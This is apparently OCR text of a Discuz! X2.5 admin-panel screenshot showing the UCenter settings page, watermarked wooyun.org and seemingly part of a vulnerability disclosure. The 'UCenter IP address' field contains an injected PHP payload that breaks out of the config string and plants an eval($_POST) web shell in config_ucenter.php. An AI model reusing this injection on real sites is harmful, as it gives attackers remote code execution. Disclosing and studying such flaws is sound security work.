 Discuz!
Control Panel
首页 全局 界面 内容 用户 门户 论坛 群组 运营 应用 工具 云平台 站长 UCenter
您好, admin [退出] 站点首页
站长 » UCenter 设置 [+]
搜索 MAP
后台管理团队
邮件设置
安全中心
UCenter 设置
数据库
用户表优化
帖子分表
主题分表
在线升级
本设置在站点安装时自动生成，一般情况下请不要修改，修改前请备份 config/config_ucenter.php 文件，以防止修改错误导致站点无法运行
UCenter 应用 ID:
1
该值为当前站点在 UCenter 的应用 ID，一般情况请不要改动
UCenter 通信密钥:
015V7odX9H4n1
通信密钥用于在 UCenter 和 Discuz! 之间传输信息的加密，可包含任何字母及数字，请
在 UCenter 与 Discuz! 设置完全相同的通讯密钥，以确保两套系统能够正常通信
UCenter 访问地址:
http://127.0.0.1/d25/uc_server
如果您的 UCenter 访问地址发生了改变，请修改此项。不正确的设置可能导致站点功能
异常，请小心修改。
格式: http://www.sitename.com/uc_server (最后不要加'/')
UCenter IP 地址:
XXX\\');eval($_POST[a])?>;// XX
如果您的服务器无法通过域名访问 UCenter，可以输入 UCenter 服务器的 IP 地址
UCenter 连接方式:
数据库方式
接口方式
采用接口方式时，站点和 Ucenter 通信采用远程方式，如果您的服务器环境支持，我们推
荐您使用它。数据库方式需要您站点可以连接 UCenter 数据库
Powered by Discuz! X2.5
© 2001-2012, Comsenz Inc.
www.wooyun.org